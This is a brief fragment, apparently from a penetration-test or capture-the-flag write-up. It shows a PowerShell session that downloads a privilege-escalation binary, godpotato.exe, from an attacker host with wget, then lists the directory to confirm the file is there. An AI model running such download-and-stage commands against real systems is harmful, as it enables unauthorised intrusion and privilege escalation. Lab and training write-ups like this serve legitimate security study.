 PS C:\programdata> wget http://10.11.3.193/godpotato.exe -outfile godpotato.exe
PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 3/11/2021 9:54 AM Amazon
d---s- 8/29/2023 6:05 AM Microsoft
d----- 7/29/2023 9:59 AM Package Cache
d----- 7/15/2023 8:07 PM regid.1991-06.com.microsoft
d----- 9/15/2018 7:19 AM SoftwareDistribution
d----- 3/18/2020 6:47 AM ssh
d----- 11/15/2018 12:08 AM USOPrivate
d----- 11/15/2018 12:08 AM USOShared
-a---- 2/27/2024 1:54 PM 57344 godpotato.exe